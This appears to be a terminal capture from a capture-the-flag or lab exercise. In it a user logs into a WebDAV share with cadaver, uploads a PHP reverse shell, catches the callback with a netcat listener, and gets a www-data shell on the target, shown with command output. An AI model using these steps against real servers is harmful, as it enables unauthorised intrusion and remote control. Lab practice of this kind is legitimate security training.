 h3ng@H3ng:~/桌面
文件 动作 编辑 查看 帮助
┌──(h3ng㉿H3ng)-[~/桌面]
└─$ cadaver http://192.168.9.181/webdav
Authentication required for webdav on server `192.168.9.181':
Username: yamdoot
Password:
dav:/webdav/> ?
Available commands:
ls cd pwd put get mget mput
edit less mkcol cat delete rmcol copy
move lock unlock discover steal showlocks version
checkin checkout uncheckout history label propnames chexec
propget propdel propset search set open close
echo quit unset lcd lls lpwd logout
help describe about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:/webdav/> put php-reverse-shell-192.168.9.128-6666.php
Uploading php-reverse-shell-192.168.9.128-6666.php to `/webdav/php-reverse-shell-192.168.9.128-
6666.php':
Progress: [=============================>] 100.0% of 5495 bytes succeeded.
Terminated by signal 2.
Connection to '192.168.9.181' closed.
h3ng@H3ng:~/桌面
文件 动作 编辑 查看 帮助
┌──(h3ng㉿H3ng)-[~/桌面]
└─$ nc -lvp 6666
listening on [any] 6666 ...
192.168.9.181: inverse host lookup failed: Unknown host
connect to [192.168.9.128] from (UNKNOWN) [192.168.9.181] 53448
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64
GNU/Linux
05:54:16 up 14 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd home
$ ls
inferno
narak
yamdoot